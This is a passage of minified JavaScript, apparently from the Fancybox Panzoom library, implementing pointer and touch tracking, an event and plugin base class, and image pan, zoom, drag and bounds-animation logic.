of["onPointerStart","onTouchStart","onMove","onTouchEnd","onPointerEnd","onWindowBlur"])this[e]=this[e].bind(this);this.element.addEventListener("mousedown",this.onPointerStart,We),this.element.addEventListener("touchstart",this.onTouchStart,We),this.element.addEventListener("touchmove",this.onMove,We),this.element.addEventListener("touchend",this.onTouchEnd),this.element.addEventListener("touchcancel",this.onTouchEnd)}onPointerStart(e){if(!e.buttons||0!==e.button)return;const t=new Ye(e);this.currentPointers.some((e=>e.id===t.id))||this.triggerPointerStart(t,e)&&(window.addEventListener("mousemove",this.onMove),window.addEventListener("mouseup",this.onPointerEnd),window.addEventListener("blur",this.onWindowBlur))}onTouchStart(e){for(const t of Array.from(e.changedTouches||[]))this.triggerPointerStart(new Ye(t),e);window.addEventListener("blur",this.onWindowBlur)}onMove(e){const t=this.currentPointers.slice(),i="changedTouches"in e?Array.from(e.changedTouches||[]).map((e=>new Ye(e))):[new Ye(e)],n=[];for(const e of i){const t=this.currentPointers.findIndex((t=>t.id===e.id));t<0||(n.push(e),this.currentPointers[t]=e)}n.length&&this.moveCallback(e,this.currentPointers.slice(),t)}onPointerEnd(e){e.buttons>0&&0!==e.button||(this.triggerPointerEnd(e,new Ye(e)),window.removeEventListener("mousemove",this.onMove),window.removeEventListener("mouseup",this.onPointerEnd),window.removeEventListener("blur",this.onWindowBlur))}onTouchEnd(e){for(const t of Array.from(e.changedTouches||[]))this.triggerPointerEnd(e,new Ye(t))}triggerPointerStart(e,t){return!!this.startCallback(t,e,this.currentPointers.slice())&&(this.currentPointers.push(e),this.startPointers.push(e),!0)}triggerPointerEnd(e,t){const i=this.currentPointers.findIndex((e=>e.id===t.id));i<0||(this.currentPointers.splice(i,1),this.startPointers.splice(i,1),this.endCallback(e,t,this.currentPointers.slice()))}onWindowBlur(){this.clear()}clear(){for(;this.currentPointers.length;){const e=this.currentPointers[this.currentPointers.length-1];this.currentPointers.splice(this.currentPointers.length-1,1),this.startPointers.splice(this.currentPointers.length-1,1),this.endCallback(new Event("touchend",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}),e,this.currentPointers.slice())}}stop(){this.element.removeEventListener("mousedown",this.onPointerStart,We),this.element.removeEventListener("touchstart",this.onTouchStart,We),this.element.removeEventListener("touchmove",this.onMove,We),this.element.removeEventListener("touchend",this.onTouchEnd),this.element.removeEventListener("touchcancel",this.onTouchEnd),window.removeEventListener("mousemove",this.onMove),window.removeEventListener("mouseup",this.onPointerEnd),window.removeEventListener("blur",this.onWindowBlur)}}function Ue(e,t){return t?Math.sqrt(Math.pow(t.clientX-e.clientX,2)+Math.pow(t.clientY-e.clientY,2)):0}function Ze(e,t){return t?{clientX:(e.clientX+t.clientX)/2,clientY:(e.clientY+t.clientY)/2}:e}const Ke=e=>"object"==typeof e&&null!==e&&e.constructor===Object&&"[object Object]"===Object.prototype.toString.call(e),Je=(e,...t)=>{const i=t.length;for(let n=0;n<i;n++){const i=t[n]||{};Object.entries(i).forEach((([t,i])=>{const n=Array.isArray(i)?[]:{};e[t]||Object.assign(e,{[t]:n}),Ke(i)?Object.assign(e[t],Je(n,i)):Array.isArray(i)?Object.assign(e,{[t]:[...i]}):Object.assign(e,{[t]:i})}))}return e},Qe=function(e,t){return e.split(".").reduce(((e,t)=>"object"==typeof e?e[t]:void 0),t)};class et{constructor(e={}){Object.defineProperty(this,"options",{enumerable:!0,configurable:!0,writable:!0,value:e}),Object.defineProperty(this,"events",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),this.setOptions(e);for(const e of Object.getOwnPropertyNames(Object.getPrototypeOf(this)))e.startsWith("on")&&"function"==typeof this[e]&&(this[e]=this[e].bind(this))}setOptions(e){this.options=e?Je({},this.constructor.defaults,e):{};for(const[e,t]of Object.entries(this.option("on")||{}))this.on(e,t)}option(e,...t){let i=Qe(e,this.options);return i&&"function"==typeof i&&(i=i.call(this,this,...t)),i}optionFor(e,t,i,...n){let s=Qe(t,e);var o;"string"!=typeof(o=s)||isNaN(o)||isNaN(parseFloat(o))||(s=parseFloat(s)),"true"===s&&(s=!0),"false"===s&&(s=!1),s&&"function"==typeof s&&(s=s.call(this,this,e,...n));let a=Qe(t,this.options);return a&&"function"==typeof a?s=a.call(this,this,e,...n,s):void 0===s&&(s=a),void 0===s?i:s}cn(e){const t=this.options.classes;return t&&t[e]||""}localize(e,t=[]){e=String(e).replace(/\{\{(\w+).?(\w+)?\}\}/g,((e,t,i)=>{let n="";return i?n=this.option(`${t[0]+t.toLowerCase().substring(1)}.l10n.${i}`):t&&(n=this.option(`l10n.${t}`)),n||(n=e),n}));for(let i=0;i<t.length;i++)e=e.split(t[i][0]).join(t[i][1]);return e.replace(/\{\{(.*?)\}\}/g,((e,t)=>t))}on(e,t){let i=[];"string"==typeof e?i=e.split(" "):Array.isArray(e)&&(i=e),this.events||(this.events=new Map),i.forEach((e=>{let i=this.events.get(e);i||(this.events.set(e,[]),i=[]),i.includes(t)||i.push(t),this.events.set(e,i)}))}off(e,t){let i=[];"string"==typeof e?i=e.split(" "):Array.isArray(e)&&(i=e),i.forEach((e=>{const i=this.events.get(e);if(Array.isArray(i)){const e=i.indexOf(t);e>-1&&i.splice(e,1)}}))}emit(e,...t){[...this.events.get(e)||[]].forEach((e=>e(this,...t))),"*"!==e&&this.emit("*",e,...t)}}Object.defineProperty(et,"version",{enumerable:!0,configurable:!0,writable:!0,value:"5.0.36"}),Object.defineProperty(et,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{}});class tt extends et{constructor(e={}){super(e),Object.defineProperty(this,"plugins",{enumerable:!0,configurable:!0,writable:!0,value:{}})}attachPlugins(e={}){const t=new Map;for(const[i,n]of Object.entries(e)){const e=this.option(i),s=this.plugins[i];s||!1===e?s&&!1===e&&(s.detach(),delete this.plugins[i]):t.set(i,new n(this,e||{}))}for(const[e,i]of t)this.plugins[e]=i,i.attach()}detachPlugins(e){e=e||Object.keys(this.plugins);for(const t of e){const e=this.plugins[t];e&&e.detach(),delete this.plugins[t]}return this.emit("detachPlugins"),this}}var it;!function(e){e[e.Init=0]="Init",e[e.Error=1]="Error",e[e.Ready=2]="Ready",e[e.Panning=3]="Panning",e[e.Mousemove=4]="Mousemove",e[e.Destroy=5]="Destroy"}(it||(it={}));const nt=["a","b","c","d","e","f"],st={PANUP:"Move up",PANDOWN:"Move down",PANLEFT:"Move left",PANRIGHT:"Move right",ZOOMIN:"Zoom in",ZOOMOUT:"Zoom out",TOGGLEZOOM:"Toggle zoom level",TOGGLE1TO1:"Toggle zoom level",ITERATEZOOM:"Toggle zoom level",ROTATECCW:"Rotate counterclockwise",ROTATECW:"Rotate clockwise",FLIPX:"Flip horizontally",FLIPY:"Flip vertically",FITX:"Fit horizontally",FITY:"Fit vertically",RESET:"Reset",TOGGLEFS:"Toggle fullscreen"},ot={content:null,width:"auto",height:"auto",panMode:"drag",touch:!0,dragMinThreshold:3,lockAxis:!1,mouseMoveFactor:1,mouseMoveFriction:.12,zoom:!0,pinchToZoom:!0,panOnlyZoomed:"auto",minScale:1,maxScale:2,friction:.25,dragFriction:.35,decelFriction:.05,click:"toggleZoom",dblClick:!1,wheel:"zoom",wheelLimit:7,spinner:!0,bounds:"auto",infinite:!1,rubberband:!0,bounce:!0,maxVelocity:75,transformParent:!1,classes:{content:"f-panzoom__content",isLoading:"is-loading",canZoomIn:"can-zoom_in",canZoomOut:"can-zoom_out",isDraggable:"is-draggable",isDragging:"is-dragging",inFullscreen:"in-fullscreen",htmlHasFullscreen:"with-panzoom-in-fullscreen"},l10n:st},at='<circle cx="25" cy="25" r="20"></circle>',rt='<div class="f-spinner"><svg viewBox="0 0 50 50">'+at+at+"</svg></div>",lt=e=>e&&null!==e&&e instanceof Element&&"nodeType"in e,ct=(e,t)=>{e&&Ve(t).forEach((t=>{e.classList.remove(t)}))},dt=(e,t)=>{e&&Ve(t).forEach((t=>{e.classList.add(t)}))},ut={a:1,b:0,c:0,d:1,e:0,f:0},ht=1e4,pt="mousemove",mt="drag",ft="content",gt="auto";let vt=null,bt=null;class yt extends tt{get fits(){return this.contentRect.width-this.contentRect.fitWidth<1&&this.contentRect.height-this.contentRect.fitHeight<1}get isTouchDevice(){return null===bt&&(bt=window.matchMedia("(hover: none)").matches),bt}get isMobile(){return null===vt&&(vt=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)),vt}get panMode(){return this.options.panMode!==pt||this.isTouchDevice?mt:pt}get panOnlyZoomed(){const e=this.options.panOnlyZoomed;return e===gt?this.isTouchDevice:e}get isInfinite(){return this.option("infinite")}get angle(){return 180*Math.atan2(this.current.b,this.current.a)/Math.PI||0}get targetAngle(){return 180*Math.atan2(this.target.b,this.target.a)/Math.PI||0}get scale(){const{a:e,b:t}=this.current;return Math.sqrt(e*e+t*t)||1}get targetScale(){const{a:e,b:t}=this.target;return Math.sqrt(e*e+t*t)||1}get minScale(){return this.option("minScale")||1}get fullScale(){const{contentRect:e}=this;return e.fullWidth/e.fitWidth||1}get maxScale(){return this.fullScale*(this.option("maxScale")||1)||1}get coverScale(){const{containerRect:e,contentRect:t}=this,i=Math.max(e.height/t.fitHeight,e.width/t.fitWidth)||1;return Math.min(this.fullScale,i)}get isScaling(){return Math.abs(this.targetScale-this.scale)>1e-5&&!this.isResting}get isContentLoading(){const e=this.content;return!!(e&&e instanceof HTMLImageElement)&&!e.complete}get isResting(){if(this.isBouncingX||this.isBouncingY)return!1;for(const e of nt){const t="e"==e||"f"===e?1e-4:1e-5;if(Math.abs(this.target[e]-this.current[e])>t)return!1}return!(!this.ignoreBounds&&!this.checkBounds().inBounds)}constructor(e,t={},i={}){var n;if(super(t),Object.defineProperty(this,"pointerTracker",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"resizeObserver",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"updateTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"clickTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"rAF",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"isTicking",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"ignoreBounds",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"isBouncingX",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"isBouncingY",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"clicks",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"trackingPoints",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"pwt",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"cwd",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"pmme",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"friction",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:it.Init}),Object.defineProperty(this,"isDragging",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"content",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"spinner",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"containerRect",{enumerable:!0,configurable:!0,writable:!0,value:{width:0,height:0,innerWidth:0,innerHeight:0}}),Object.defineProperty(this,"contentRect",{enumerable:!0,configurable:!0,writable:!0,value:{top:0,right:0,bottom:0,left:0,fullWidth:0,fullHeight:0,fitWidth:0,fitHeight:0,width:0,height:0}}),Object.defineProperty(this,"dragStart",{enumerable:!0,configurable:!0,writable:!0,value:{x:0,y:0,top:0,left:0,time:0}}),Object.defineProperty(this,"dragOffset",{enumerable:!0,configurable:!0,writable:!0,value:{x:0,y:0,time:0}}),Object.defineProperty(this,"current",{enumerable:!0,configurable:!0,writable:!0,value:Object.assign({},ut)}),Object.defineProperty(this,"target",{enumerable:!0,configurable:!0,writable:!0,value:Object.assign({},ut)}),Object.defineProperty(this,"velocity",{enumerable:!0,configurable:!0,writable:!0,value:{a:0,b:0,c:0,d:0,e:0,f:0}}),Object.defineProperty(this,"lockedAxis",{enumerable:!0,configurable:!0,writable:!0,value:!1}),!e)throw new Error("Container Element Not Found");this.container=e,this.initContent(),this.attachPlugins(Object.assign(Object.assign({},yt.Plugins),i)),this.emit("attachPlugins"),this.emit("init");const s=this.content;if(s.addEventListener("load",this.onLoad),s.addEventListener("error",this.onError),this.isContentLoading){if(this.option("spinner")){e.classList.add(this.cn("isLoading"));const t=qe(rt);!e.contains(s)||s.parentElement instanceof HTMLPictureElement?this.spinner=e.appendChild(t):this.spinner=(null===(n=s.parentElement)||void 0===n?void 0:n.insertBefore(t,s))||null}this.emit("beforeLoad")}else queueMicrotask((()=>{this.enable()}))}initContent(){const{container:e}=this,t=this.cn(ft);let i=this.option(ft)||e.querySelector(`.${t}`);if(i||(i=e.querySelector("img,picture")||e.firstElementChild,i&&dt(i,t)),i instanceof HTMLPictureElement&&(i=i.querySelector("img")),!i)throw new Error("No content found");this.content=i}onLoad(){const{spinner:e,container:t,state:i}=this;e&&(e.remove(),this.spinner=null),this.option("spinner")&&t.classList.remove(this.cn("isLoading")),this.emit("afterLoad"),i===it.Init?this.enable():this.updateMetrics()}onError(){this.state!==it.Destroy&&(this.spinner&&(this.spinner.remove(),this.spinner=null),this.stop(),this.detachEvents(),this.state=it.Error,this.emit("error"))}getNextScale(e){const{fullScale:t,targetScale:i,coverScale:n,maxScale:s,minScale:o}=this;let a=o;switch(e){case"toggleMax":a=i-o<.5*(s-o)?s:o;break;case"toggleCover":a=i-o<.5*(n-o)?n:o;break;case"toggleZoom":a=i-o<.5*(t-o)?t:o;break;case"iterateZoom":let e=[1,t,s].sort(((e,t)=>e-t)),r=e.findIndex((e=>e>i+1e-5));a=e[r]||1}return a}attachObserver(){var e;const t=()=>{const{container:e,containerRect:t}=this;return Math.abs(t.width-e.getBoundingClientRect().width)>.1||Math.abs(t.height-e.getBoundingClientRect().height)>.1};this.resizeObserver||void 0===window.ResizeObserver||(this.resizeObserver=new ResizeObserver((()=>{this.updateTimer||(t()?(this.onResize(),this.isMobile&&(this.updateTimer=setTimeout((()=>{t()&&this.onResize(),this.updateTimer=null}),500))):this.updateTimer&&(clearTimeout(this.updateTimer),this.updateTimer=null))}))),null===(e=this.resizeObserver)||void 0===e||e.observe(this.container)}detachObserver(){var e;null===(e=this.resizeObserver)||void 0===e||e.disconnect()}attachEvents(){const{container:e}=this;e.addEventListener("click",this.onClick,{passive:!1,capture:!1}),e.addEventListener("wheel",this.onWheel,{passive:!1}),this.pointerTracker=new Xe(e,{start:this.onPointerDown,move:this.onPointerMove,end:this.onPointerUp}),document.addEventListener(pt,this.onMouseMove)}detachEvents(){var e;const{container:t}=this;t.removeEventListener("click",this.onClick,{passive:!1,capture:!1}),t.removeEventListener("wheel",this.onWheel,{passive:!1}),null===(e=this.pointerTracker)||void 0===e||e.stop(),this.pointerTracker=null,document.removeEventListener(pt,this.onMouseMove),document.removeEventListener("keydown",this.onKeydown,!0),this.clickTimer&&(clearTimeout(this.clickTimer),this.clickTimer=null),this.updateTimer&&(clearTimeout(this.updateTimer),this.updateTimer=null)}animate(){this.setTargetForce();const e=this.friction,t=this.option("maxVelocity");for(const i of nt)e?(this.velocity[i]*=1-e,t&&!this.isScaling&&(this.velocity[i]=Math.max(Math.min(this.velocity[i],t),-1*t)),this.current[i]+=this.velocity[i]):this.current[i]=this.target[i];this.setTransform(),this.setEdgeForce(),!this.isResting||this.isDragging?this.rAF=requestAnimationFrame((()=>this.animate())):this.stop("current")}setTargetForce(){for(const e of nt)"e"===e&&this.isBouncingX||"f"===e&&this.isBouncingY||(this.velocity[e]=(1/(1-this.friction)-1)*(this.target[e]-this.current[e]))}checkBounds(e=0,t=0){const{current:i}=this,n=i.e+e,s=i.f+t,o=this.getBounds(),{x:a,y:r}=o,l=a.min,c=a.max,d=r.min,u=r.max;let h=0,p=0;return l!==1/0&&n<l?h=l-n:c!==1/0&&n>c&&(h=c-n),d!==1/0&&s<d?p=d-s:u!==1/0&&s>u&&(p=u-s),Math.abs(h)<1e-4&&(h=0),Math.abs(p)<1e-4&&(p=0),Object.assign(Object.assign({},o),{xDiff:h,yDiff:p,inBounds:!h&&!p})}clampTargetBounds(){const{target:e}=this,{x:t,y:i}=this.getBounds();t.min!==1/0&&(e.e=Math.max(e.e,t.min)),t.max!==1/0&&(e.e=Math.min(e.e,t.max)),i.min!==1/0&&(e.f=Math.max(e.f,i.min)),i.max!==1/0&&(e.f=Math.min(e.f,i.max))}calculateContentDim(e=this.current){const{content:t,contentRect:i}=this,{fitWidth:n,fitHeight:s,fullWidth:o,fullHeight:a}=i;let r=o,l=a;if(this.option("zoom")||0!==this.angle){const i=!(t instanceof HTMLImageElement||"none"!==window.getComputedStyle(t).maxWidth&&"none"!==window.getComputedStyle(t).maxHeight),c=i?o:n,d=i?a:s,u=this.getMatrix(e),h=new DOMPoint(0,0).matrixTransform(u),p=new DOMPoint(0+c,0).matrixTransform(u),m=new DOMPoint(0+c,0+d).matrixTransform(u),f=new DOMPoint(0,0+d).matrixTransform(u),g=Math.abs(m.x-h.x),v=Math.abs(m.y-h.y),b=Math.abs(f.x-p.x),y=Math.abs(f.y-p.y);r=Math.max(g,b),l=Math.max(v,y)}return{contentWidth:r,contentHeight:l}}setEdgeForce(){if(this.ignoreBounds||this.isDragging||this.panMode===pt||this.targetScale<this.scale)return this.isBouncingX=!1,void(this.isBouncingY=!1);const{target:e}=this,{x:t,y:i,xDiff:n,yDiff:s}=this.checkBounds(),o=this.option("maxVelocity");let a=this.velocity.e,r=this.velocity.f;0!==n?(this.isBouncingX=!0,n*a<=0?a+=.14*n:(a=.14*n,t.min!==1/0&&(this.target.e=Math.max(e.e,t.min)),t.max!==1/0&&(this.target.e=Math.min(e.e,t.max))),o&&(a=Math.max(Math.min(a,o),-1*o))):this.isBouncingX=!1,0!==s?(this.isBouncingY=!0,s*r<=0?r+=.14*s:(r=.14*s,i.min!==1/0&&(this.target.f=Math.max(e.f,i.min)),i.max!==1/0&&(this.target.f=Math.min(e.f,i.max))),o&&(r=Math.max(Math.min(r,o),-1*o))):this.isBouncingY=!1,this.isBouncingX&&(this.velocity.e=a),this.isBouncingY&&(this.velocity.f=r)}enable(){const{content:e}=this,t=new DOMMatrixReadOnly(window.getComputedStyle(e).transform);for(const e of nt)this.current[e]=this.target[e]=t[e];this.updateMetrics(),this.attachObserver(),this.attachEvents(),this.state=it.Ready,this.emit("ready")}onClick(e){var t;"click"===e.type&&0===e.detail&&(this.dragOffset.x=0,this.dragOffset.y=0),this.isDragging&&(null===(t=this.pointerTracker)||void 0===t||t.clear(),this.trackingPoints=[],this.startDecelAnim());const i=e.target;if(!i||e.defaultPrevented)return;if(i.hasAttribute("disabled"))return e.preventDefault(),void e.stopPropagation();if((()=>{const e=window.getSelection();return e&&"Range"===e.type})()&&!i.closest("button"))return;const n=i.closest("[data-panzoom-action]"),s=i.closest("[data-panzoom-change]"),o=n||s,a=o&&lt(o)?o.dataset:null;if(a){const t=a.panzoomChange,i=a.panzoomAction;if((t||i)&&e.preventDefault(),t){let i={};try{i=JSON.parse(t)}catch(e){console&&console.warn("The given data was not valid JSON")}return void this.applyChange(i)}if(i)return void(this[i]&&this[i]())}if(Math.abs(this.dragOffset.x)>3||Math.abs(this.dragOffset.y)>3)return e.preventDefault(),void e.stopPropagation();if(i.closest("[data-fancybox]"))return;const r=this.content.getBoundingClientRect(),l=this.dragStart;if(l.time&&!this.canZoomOut()&&(Math.abs(r.x-l.x)>2||Math.abs(r.y-l.y)>2))return;this.dragStart.time=0;const c=t=>{this.option("zoom",e)&&t&&"string"==typeof t&&/(iterateZoom)|(toggle(Zoom|Full|Cover|Max)|(zoomTo(Fit|Cover|Max)))/.test(t)&&"function"==typeof this[t]&&(e.preventDefault(),this[t]({event:e}))},d=this.option("click",e),u=this.option("dblClick",e);u?(this.clicks++,1==this.clicks&&(this.clickTimer=setTimeout((()=>{1===this.clicks?(this.emit("click",e),!e.defaultPrevented&&d&&c(d)):(this.emit("dblClick",e),e.defaultPrevented||c(u)),this.clicks=0,this.clickTimer=null}),350))):(this.emit("click",e),!e.defaultPrevented&&d&&c(d))}addTrackingPoint(e){const t=this.trackingPoints.filter((e=>e.time>Date.now()-100));t.push(e),this.trackingPoints=t}onPointerDown(e,t,i){var n;if(!1===this.option("touch",e))return!1;this.pwt=0,this.dragOffset={x:0,y:0,time:0},this.trackingPoints=[];const s=this.content.getBoundingClientRect();if(this.dragStart={x:s.x,y:s.y,top:s.top,left:s.left,time:Date.now()},this.clickTimer)return!1;if(this.panMode===pt&&this.targetScale>1)return e.preventDefault(),e.stopPropagation(),!1;const o=e.composedPath()[0];if(!i.length){if(["TEXTAREA","OPTION","INPUT","SELECT","VIDEO","IFRAME"].includes(o.nodeName)||o.closest("[contenteditable],[data-selectable],[data-draggable],[data-clickable],[data-panzoom-change],[data-panzoom-action]"))return!1;null===(n=window.getSelection())||void 0===n||n.removeAllRanges()}if("mousedown"===e.type)["A","BUTTON"].includes(o.nodeName)||e.preventDefault();else if(Math.abs(this.velocity.a)>.3)return!1;return this.target.e=this.current.e,this.target.f=this.current.f,this.stop(),this.isDragging||(this.isDragging=!0,this.addTrackingPoint(t),this.emit("touchStart",e)),!0}onPointerMove(e,t,i){if(!1===this.option("touch",e))return;if(!this.isDragging)return;if(t.length<2&&this.panOnlyZoomed&&He(this.targetScale)<=He(this.minScale))return;if(this.emit("touchMove",e),e.defaultPrevented)return;this.addTrackingPoint(t[0]);const{content:n}=this,s=Ze(i[0],i[1]),o=Ze(t[0],t[1]);let a=0,r=0;if(t.length>1){const e=n.getBoundingClientRect();a=s.clientX-e.left-.5*e.width,r=s.clientY-e.top-.5*e.height}const l=Ue(i[0],i[1]),c=Ue(t[0],t[1]);let d=l?c/l:1,u=o.clientX-s.clientX,h=o.clientY-s.clientY;this.dragOffset.x+=u,this.dragOffset.y+=h,this.dragOffset.time=Date.now()-this.dragStart.time;let p=He(this.targetScale)===He(this.minScale)&&this.option("lockAxis");if(p&&!this.lockedAxis)if("xy"===p||"y"===p||"touchmove"===e.type){if(Math.abs(this.dragOffset.x)<6&&Math.abs(this.dragOffset.y)<6)return void e.preventDefault();const t=Math.abs(180*Math.atan2(this.dragOffset.y,this.dragOffset.x)/Math.PI);this.lockedAxis=t>45&&t<135?"y":"x",this.dragOffset.x=0,this.dragOffset.y=0,u=0,h=0}else this.lockedAxis=p;if(Be(e.target,this.content)&&(p="x",this.dragOffset.y=0),p&&"xy"!==p&&this.lockedAxis!==p&&He(this.targetScale)===He(this.minScale))return;e.cancelable&&e.preventDefault(),this.container.classList.add(this.cn("isDragging"));const m=this.checkBounds(u,h);this.option("rubberband")?("x"!==this.isInfinite&&(m.xDiff>0&&u<0||m.xDiff<0&&u>0)&&(u*=Math.max(0,.5-Math.abs(.75/this.contentRect.fitWidth*m.xDiff))),"y"!==this.isInfinite&&(m.yDiff>0&&h<0||m.yDiff<0&&h>0)&&(h*=Math.max(0,.5-Math.abs(.75/this.contentRect.fitHeight*m.yDiff)))):(m.xDiff&&(u=0),m.yDiff&&(h=0));const f=this.targetScale,g=this.minScale,v=this.maxScale;f<.5*g&&(d=Math.max(d,g)),f>1.5*v&&(d=Math.min(d,v)),"y"===this.lockedAxis&&He(f)===He(g)&&(u=0),"x"===this.lockedAxis&&He(f)===He(g)&&(h=0),this.applyChange({originX:a,originY:r,panX:u,panY:h,scale:d,friction:this.option("dragFriction"),ignoreBounds:!0})}onPointerUp(e,t,i){if(i.length)return this.dragOffset.x=0,this.dragOffset.y=0,void(this.trackingPoints=[]);this.container.classList.remove(this.cn("isDragging")),this.isDragging&&(this.addTrackingPoint(t),this.panOnlyZoomed&&this.contentRect.width-this.contentRect.fitWidth<1&&this.contentRect.height-this.contentRect.fitHeight<1&&(this.trackingPoints=[]),Be(e.target,this.content)&&"y"===this.lockedAxis&&(this.trackingPoints=[]),this.emit("touchEnd",e),this.isDragging=!1,this.lockedAxis=!1,this.state!==it.Destroy&&(e.defaultPrevented||this.startDecelAnim()))}startDecelAnim(){var e;const t=this.isScaling;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.isBouncingX=!1,this.isBouncingY=!1;for(const e of nt)this.velocity[e]=0;this.target.e=this.current.e,this.target.f=this.current.f,ct(this.container,"is-scaling"),ct(this.container,"is-animating"),this.isTicking=!1;const{trackingPoints:i}=this,n=i[0],s=i[i.length-1];let o=0,a=0,r=0;s&&n&&(o=s.clientX-n.clientX,a=s.clientY-n.clientY,r=s.time-n.time);const l=(null===(e=window.visualViewport)||void 0===e?void 0:e.scale)||1;1!==l&&(o*=l,a*=l);let c=0,d=0,u=0,h=0,p=this.option("decelFriction");const m=this.targetScale;if(r>0){u=Math.abs(o)>3?o/(r/30):0,h=Math.abs(a)>3?a/(r/30):0;const e=this.option("maxVelocity");e&&(u=Math.max(Math.min(u,e),-1*e),h=Math.max(Math.min(h,e),-1*e))}u&&(c=u/(1/(1-p)-1)),h&&(d=h/(1/(1-p)-1)),("y"===this.option("lockAxis")||"xy"===this.option("lockAxis")&&"y"===this.lockedAxis&&He(m)===this.minScale)&&(c=u=0),("x"===this.option("lockAxis")||"xy"===this.option("lockAxis")&&"x"===this.lockedAxis&&He(m)===this.minScale)&&(d=h=0);const f=this.dragOffset.x,g=this.dragOffset.y,v=this.option("dragMinThreshold")||0;Math.abs(f)<v&&Math.abs(g)<v&&(c=d=0,u=h=0),(this.option("zoom")&&(m<this.minScale-1e-5||m>this.maxScale+1e-5)||t&&!c&&!d)&&(p=.35),this.applyChange({panX:c,panY:d,friction:p}),this.emit("decel",u,h,f,g)}onWheel(e){var t=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e}));const i=Math.max(-1,Math.min(1,t));if(this.emit("wheel",e,i),this.panMode===pt)return;if(e.defaultPrevented)return;const n=this.option("wheel");"pan"===n?(e.preventDefault(),this.panOnlyZoomed&&!this.canZoomOut()||this.applyChange({panX:2*-e.deltaX,panY:2*-e.deltaY,bounce:!1})):"zoom"===n&&!1!==this.option("zoom")&&this.zoomWithWheel(e)}onMouseMove(e){this.panWithMouse(e)}onKeydown(e){"Escape"===e.key&&this.toggleFS()}onResize(){this.updateMetrics(),this.checkBounds().inBounds||this.requestTick()}setTransform(){this.emit("beforeTransform");const{current:e,target:t,content:i,contentRect:n}=this,s=Object.assign({},ut);for(const i of nt){const n="e"==i||"f"===i?ht:1e5;s[i]=He(e[i],n),Math.abs(t[i]-e[i])<("e"==i||"f"===i?.51:.001)&&(e[i]=t[i])}let{a:o,b:a,c:r,d:l,e:c,f:d}=s,u=`matrix(${o}, ${a}, ${r}, ${l}, ${c}, ${d})`,h=i.parentElement instanceof HTMLPictureElement?i.parentElement:i;if(this.option("transformParent")&&(h=h.parentElement||h),h.style.transform===u)return;h.style.transform=u;const{contentWidth:p,contentHeight:m}=this.calculateContentDim();n.width=p,n.height=m,this.emit("afterTransform")}updateMetrics(e=!1){var t;if(!this||this.state===it.Destroy)return;if(this.isContentLoading)return;const i=Math.max(1,(null===(t=window.visualViewport)||void 0===t?void 0:t.scale)||1),{container:n,content:s}=this,o=s instanceof HTMLImageElement,a=n.getBoundingClientRect(),r=getComputedStyle(this.container);let l=a.width*i,c=a.height*i;const d=parseFloat(r.paddingTop)+parseFloat(r.paddingBottom),u=l-(parseFloat(r.paddingLeft)+parseFloat(r.paddingRight)),h=c-d;this.containerRect={width:l,height:c,innerWidth:u,innerHeight:h};const p=parseFloat(s.dataset.width||"")||(e=>{let t=0;return t=e instanceof HTMLImageElement?e.naturalWidth:e instanceof SVGElement?e.width.baseVal.value:Math.max(e.offsetWidth,e.scrollWidth),t||0})(s),m=parseFloat(s.dataset.height||"")||(e=>{let t=0;return t=e instanceof HTMLImageElement?e.naturalHeight:e instanceof SVGElement?e.height.baseVal.value:Math.max(e.offsetHeight,e.scrollHeight),t||0})(s);let f=this.option("width",p)||gt,g=this.option("height",m)||gt;const v=f===gt,b=g===gt;"number"!=typeof f&&(f=p),"number"!=typeof g&&(g=m),v&&(f=p*(g/m)),b&&(g=m/(p/f));let y=s.parentElement instanceof HTMLPictureElement?s.parentElement:s;this.option("transformParent")&&(y=y.parentElement||y);const w=y.getAttribute("style")||"";y.style.setProperty("transform","none","important"),o&&(y.style.width="",y.style.height=""),y.offsetHeight;const S=s.getBoundingClientRect();let E=S.width*i,T=S.height*i,x=E,C=T;E=Math.min(E,f),T=Math.min(T,g),o?({width:E,height:T}=((e,t,i,n)=>{const s=i/e,o=n/t,a=Math.min(s,o);return{width:e*=a,height:t*=a}})(f,g,E,T)):(E=Math.min(E,f),T=Math.min(T,g));let 